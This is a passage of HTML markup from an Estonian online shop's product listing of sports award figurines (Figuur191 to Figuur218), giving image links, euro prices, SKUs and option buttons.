</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur191/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5379" data-product_sku="RP4010" aria-label="Vali tootele &ldquo;Figuur191&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5381 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur192/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4011_102.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur192</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur192/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5381" data-product_sku="RP4011" aria-label="Vali tootele &ldquo;Figuur192&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5383 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur193/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4012_102.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur193</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur193/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5383" data-product_sku="RP4012" aria-label="Vali tootele &ldquo;Figuur193&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5385 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur194/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4015-10-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur194</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur194/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5385" data-product_sku="RP4015" aria-label="Vali tootele &ldquo;Figuur194&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5387 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur195/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4016-10-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur195</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur195/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5387" data-product_sku="RP4016" aria-label="Vali tootele &ldquo;Figuur195&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5389 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur196/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4017-10-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur196</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur196/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5389" data-product_sku="RP4017" aria-label="Vali tootele &ldquo;Figuur196&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5391 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur197/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4018-10-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur197</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur197/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5391" data-product_sku="RP4018" aria-label="Vali tootele &ldquo;Figuur197&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5393 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur198/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4020-10-1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur198</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur198/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5393" data-product_sku="RP4020" aria-label="Vali tootele &ldquo;Figuur198&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5395 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur199/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4023-10-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur199</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur199/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5395" data-product_sku="RP4023" aria-label="Vali tootele &ldquo;Figuur199&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-4746 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/31302.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4746" data-product_sku="31302" aria-label="Vali tootele &ldquo;Figuur2&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-4828 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/31320.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur20</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur20/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4828" data-product_sku="31320" aria-label="Vali tootele &ldquo;Figuur20&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5397 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur200/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4024-10-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur200</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur200/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5397" data-product_sku="RP4024" aria-label="Vali tootele &ldquo;Figuur200&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5399 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur201/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4025-10-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur201</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur201/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5399" data-product_sku="RP4025" aria-label="Vali tootele &ldquo;Figuur201&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5401 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur202/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4026-10-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur202</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur202/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5401" data-product_sku="RP4026" aria-label="Vali tootele &ldquo;Figuur202&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5403 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur203/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP4027-10-1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur203</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur203/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5403" data-product_sku="RP4027" aria-label="Vali tootele &ldquo;Figuur203&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5405 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur204/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP3011_172.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur204</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.57</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur204/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5405" data-product_sku="RP3011" aria-label="Vali tootele &ldquo;Figuur204&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5417 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur205/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP3012_17-1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur205</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.57</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur205/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5417" data-product_sku="RP3021" aria-label="Vali tootele &ldquo;Figuur205&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5419 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur206/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP3012-17-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur206</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.57</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur206/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5419" data-product_sku="RP3012" aria-label="Vali tootele &ldquo;Figuur206&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5421 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur207/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP3014_17-1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur207</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.57</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur207/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5421" data-product_sku="RP3024" aria-label="Vali tootele &ldquo;Figuur207&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5423 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur208/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP3015_172.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur208</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.57</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur208/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5423" data-product_sku="RP3015" aria-label="Vali tootele &ldquo;Figuur208&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5425 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur209/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP3019-17-1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur209</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.57</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur209/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5425" data-product_sku="RP3019" aria-label="Vali tootele &ldquo;Figuur209&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-4830 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/31321.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur21</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur21/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4830" data-product_sku="31321" aria-label="Vali tootele &ldquo;Figuur21&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5427 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur210/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RP3023_172.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur210</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.57</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur210/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5427" data-product_sku="RP3023" aria-label="Vali tootele &ldquo;Figuur210&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5429 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur211/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RF1010_G.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur211</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60.97</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur211/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5429" data-product_sku="RF1010_G" aria-label="Vali tootele &ldquo;Figuur211&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5522 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur212/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RF1015_G.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur212</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur212/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5522" data-product_sku="RF1015" aria-label="Vali tootele &ldquo;Figuur212&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5524 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur213/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RF2271_BR.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur213</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.12</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur213/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5524" data-product_sku="RF2271" aria-label="Vali tootele &ldquo;Figuur213&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5526 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur214/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RF8001_G_1.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur214</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.83</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur214/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5526" data-product_sku="RF8001_G" aria-label="Vali tootele &ldquo;Figuur214&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5528 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur215/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFEL5013_BK_G.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur215</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur215/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5528" data-product_sku="RFEL5013" aria-label="Vali tootele &ldquo;Figuur215&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5530 status-publish last instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur216/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFEXL5001.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur216</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>51.87</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur216/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5530" data-product_sku="RFEXL5001" aria-label="Vali tootele &ldquo;Figuur216&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5532 status-publish first instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur217/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFPL1001.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur217</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26.52</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38.87</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur217/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5532" data-product_sku="RFPL1001" aria-label="Vali tootele &ldquo;Figuur217&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5536 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://karikas.ee/shop/spordialade-auhinnad/figuur218/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="800" src="https://karikas.ee/wp-content/uploads/2020/05/RFPL1003.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Figuur218</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38.87</bdi></span></span>
</a><a href="https://karikas.ee/shop/spordialade-auhinnad/figuur218/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5536" data-product_sku="RFPL1003" aria-label="Vali tootele &ldquo;Figuur218&rdquo; omadused" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Valige suvandid</a></li>
<li class="product type-product post-5538 status-publish instock product_cat-spordialade-auhinnad has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
